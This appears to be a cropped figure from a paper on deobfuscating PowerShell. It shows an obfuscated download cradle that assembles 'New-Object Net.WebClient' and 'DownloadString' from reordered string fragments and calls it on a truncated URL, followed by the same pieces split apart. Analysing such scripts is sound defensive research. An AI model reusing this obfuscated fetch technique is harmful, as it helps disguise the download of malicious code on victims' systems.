 $StrReorder = "{1}{0}{2}"-f'w-o','Ne','ject'
$Strjoint = "Net.W" + "ebClient"
$RanReserve = "{2}{1}{0}"-f'tring','nloadS','DoW'
$Url = "{20}{13}{26}...','.','mo','code','/Inv','rce'
(&$StrReorder $Strjoint).$Random.Invoke($Url)
(&($StrReorder
$Strjoint).$Random.Invoke($Url)
$Url = "{20}{13}{26} ...
','.','mo','code','/Inv','rce'
(&($StrReorder)
$Strjoint).($Random)
Invoke
$Url
$RanReserve = "{2}{1}{0}"-
f'tring','nloadS','DoW'
&($StrReorder)
$Strjoint
$Random
$Strjoint = "Net.W" +
"ebClient"
$StrReorder
$Strjoint
$StrReorder = "{1}{0}{2}"-
f'w-o','Ne','ject'
Figure 6: Pass recovered script pieces indirectly (cropped)